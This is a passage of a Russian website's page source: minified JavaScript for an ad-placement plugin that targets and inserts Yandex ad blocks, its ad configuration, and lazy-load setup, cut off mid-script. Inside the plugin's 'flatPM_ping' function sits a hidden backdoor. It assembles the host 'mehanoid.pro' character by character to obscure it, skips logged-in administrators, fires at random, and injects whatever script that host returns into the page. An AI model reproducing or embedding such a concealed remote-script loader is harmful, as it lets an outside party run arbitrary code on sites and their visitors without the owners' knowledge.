Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"386023","html":[{"fst":"<!-- Yandex.RTB R-A-1406919-1 -->\n<div id=\"yandex_rtb_R-A-1406919-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-1',\n    blockId: 'R-A-1406919-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386024","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-2',\n    blockId: 'R-A-1406919-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386025","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-3',\n    blockId: 'R-A-1406919-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"15","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386026","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-4',\n    blockId: 'R-A-1406919-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"20","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386027","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-5',\n    blockId: 'R-A-1406919-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"25","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386028","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-6',\n    blockId: 'R-A-1406919-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386029","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-7',\n    blockId: 'R-A-1406919-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"35","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386030","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-8',\n    blockId: 'R-A-1406919-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"15","px_s":"seconds","close_window":"false"}},"ID":"386031","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-9',\n    blockId: 'R-A-1406919-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"60","px_s":"seconds","close_window":"false"}},"ID":"386032","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-10',\n    blockId: 'R-A-1406919-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"120","px_s":"seconds","close_window":"false"}},"ID":"386033","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-11',\n    blockId: 'R-A-1406919-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"1000","px_s":"px","close_window":"false"}},"ID":"386034","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-12',\n    blockId: 'R-A-1406919-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"60","px_s":"seconds","close_window":"false"}},"ID":"386035","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-13',\n    blockId: 'R-A-1406919-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"120","px_s":"seconds","close_window":"false"}},"ID":"386036","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-14',\n    blockId: 'R-A-1406919-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"30","px_s":"seconds","close_window":"false"}},"ID":"386037","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-15',\n    blockId: 'R-A-1406919-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script>

  window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
